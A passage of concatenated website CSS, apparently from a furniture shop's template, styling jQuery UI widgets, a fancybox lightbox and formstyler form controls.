3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}
/* End */


/* Start:/local/templates/mebelhall/css/fancybox.min.css?160511230913772*/
﻿body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:nth-child(1),.fancybox-button--pause svg:nth-child(1),.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0;text-align:center;z-index:99996}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-44px;z-index:-1}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-caption{padding:12px}.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/local/templates/mebelhall/css/formstyler.css?160511230910618*/
.jq-checkbox {
	top: -1px;
	width: 13px;
	height: 13px;
	border: 1px solid #C3C3C3;
	border-radius: 3px;
	background: #F6F6F6 url([data-uri]) repeat-x;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	vertical-align: middle;
	cursor: pointer;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 9px;
	height: 9px;
	margin: 2px 0 0 2px;
	border-radius: 2px;
	background: #666;
	box-shadow: inset 0 -3px 6px #AAA;
}
.jq-checkbox.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled {
	opacity: 0.55;
	filter: alpha(opacity=55);
}


.jq-radio {
	width: 12px;
	height: 12px;
	border: 1px solid #C3C3C3;
	border-radius: 50%;
	background: #F6F6F6 url([data-uri]) 0 -1px repeat-x;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	vertical-align: middle;
	cursor: pointer;
}
.jq-radio.checked .jq-radio__div {
	width: 6px;
	height: 6px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #666;
}
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-radio.disabled {
	opacity: 0.55;
	filter: alpha(opacity=55);
}


.jq-file {
	width: 270px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.1);
	border-radius: 4px;
}
.jq-file input {
	cursor: pointer;
	height: auto;
	line-height: 1em;
}
.jq-file__name {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 32px;
	padding: 0 80px 0 10px;
	color: #333;
	font: 14px/30px Arial, sans-serif;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1;
	background: #FFF;
}
.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: #F1F1F1 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px/30px Arial, sans-serif;
}
.jq-file:hover .jq-file__browse {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.disabled .jq-file__name {
	color: #888;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}


.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 30px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #F5F5F5 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px/30px Arial, sans-serif;
}
.jq-selectbox__select:hover {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	overflow: hidden;
	border-top: 5px solid #000;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	opacity: 1;
	filter: alpha(opacity=100);
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.jq-selectbox__dropdown {
	top: 33px;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,0.2);
	font: 14px/18px Arial, sans-serif;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	outline: none;
	border: 1px solid #CCC;
	border-radius: 3px;
	background: url([data-uri]) no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	     -o-user-select: none;
	white-space: nowrap;
	color: #231F20;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #08C;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
